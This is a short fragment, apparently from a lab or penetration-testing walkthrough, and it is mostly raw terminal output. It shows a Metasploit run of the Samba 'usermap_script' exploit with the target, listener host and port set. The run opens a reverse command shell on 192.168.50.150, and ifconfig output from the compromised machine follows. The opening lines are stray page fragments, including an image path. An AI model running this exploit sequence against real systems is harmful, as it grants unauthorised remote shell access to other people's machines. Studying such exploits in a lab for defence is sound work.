 View the full module info with the info, or info -d command.
$ sudo systemctl start nessusd
msf exploit(multi/samba/usermap_script) > set RHOSTS 192.168.50.150
RHOSTS => 192.168.50.150
msf exploit(multi/samba/usermap_script) > set RPORT 445
RPORT => 445
msf exploit(multi/samba/usermap_script) > set LHOST 192.168.50.100
LHOST => 192.168.50.100
msf exploit(multi/samba/usermap_script) > set LPORT 5555
LPORT => 5555
msf exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.50.100:5555
[*] Command shell session 1 opened (192.168.50.100:5555 -> 192.168.50.150:37695) at 2026-07-27 05:50
ifconfig
eth0 Link encap:Ethernet HWaddr 66:3b:90:82:94:e5
inet addr:192.168.50.150 Bcast:192.168.50.255 Mask:255.255.255.0
inet6 addr: fd8f:62ce:f5d0:dab6:643b:90ff:fe82:94e5/64 Scope:Global
inet6 addr: fe80::643b:90ff:fe82:94e5/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:7620 errors:0 dropped:0 overruns:0 frame:0
TX packets:6807 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:642749 (627.6 KB) TX bytes:0 (0.0 B)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:755 errors:0 dropped:0 overruns:0 frame:0
TX packets:755 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:312331 (305.0 KB) TX bytes:312331 (305.0 KB)